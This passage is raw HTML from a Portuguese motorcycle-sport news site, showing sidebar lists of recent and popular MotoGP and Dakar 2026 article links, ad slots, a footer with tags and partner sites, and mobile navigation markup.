                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/sem-categoria/dakar-2026-ventura-9o-na-etapa-final/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026 &#8211; Benavides dá a volta e vence" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Mart-Ventura-focus-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Mart-Ventura-focus-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Mart-Ventura-focus-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Mart-Ventura-focus-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/sem-categoria/dakar-2026-ventura-9o-na-etapa-final/">Dakar 2026 &#8211; Ventura 9º na Etapa final</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-benavides-da-a-volta-e-vence/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026 &#8211; Benavides dá a volta e vence" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Luv-Benavides-gaas-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Luv-Benavides-gaas-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Luv-Benavides-gaas-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Luv-Benavides-gaas-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/rally-dakar/dakar-2026-benavides-da-a-volta-e-vence/">Dakar 2026 &#8211; Benavides dá a volta e vence</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Conheça as datas de apresentação de todas as equipas" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-1140x810.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/">MotoGP: Conheça as datas de apresentação de todas as equipas</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_306799_3_696c9b039f48c   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-306799 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-gardner-domina-numa-fp3-com-muitas-quedas%2F" data-image-url="" data-title="Moto2%3A%20Gardner%20domina%20numa%20FP3%20com%20muitas%20quedas" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-gardner-domina-numa-fp3-com-muitas-quedas%2F" data-image-url="" data-title="Moto2%3A%20Gardner%20domina%20numa%20FP3%20com%20muitas%20quedas" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
